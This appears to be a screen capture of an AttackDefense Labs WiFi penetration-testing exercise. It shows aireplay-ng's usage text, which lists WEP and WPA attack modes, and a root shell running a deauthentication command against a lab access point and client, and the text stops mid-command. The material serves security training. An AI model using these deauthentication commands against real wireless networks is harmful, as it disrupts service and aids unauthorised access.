 Member Area
AttackDefense Labs: Pente
WiFi-Lab (attackdefense.co
WiFi-Lab (attackdefense.co
WiFi-Lab (attackdefense.co
Not secure
hsn52yhhneqvsm6micv29hs1i.us-eastx1.attackdefenselabs.com
-j : inject FromDS packets
Fragmentation attack options:
-k IP : set destination IP in fragments
-l IP : set source IP in fragments
Test attack options:
-B : activates the bitrate test
Source options:
-i iface : capture packets from this interface
-r file : extract packets from this pcap file
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
No replay interface specified.
root@attackdefense:~# aireplay-ng --deauth 1 -a D2:E9:6A:D3:B3:50 -c 02:00:00:00:03:00 wlan0
18:30:48 Waiting for beacon frame (BSSID: D2:E9:6A:D3:B3:50) on channel -1
18:30:48 Couldn't determine current channel for wlan0, you should either force the operation with --ignore-negative-one or app
Please specify an ESSID (-e).
root@attackdefense:~# aireplay-ng --deauth 1 -a D2:E9:6A:D3:B3:50 -c 02:00:00:00:03:00 wlan0 --igno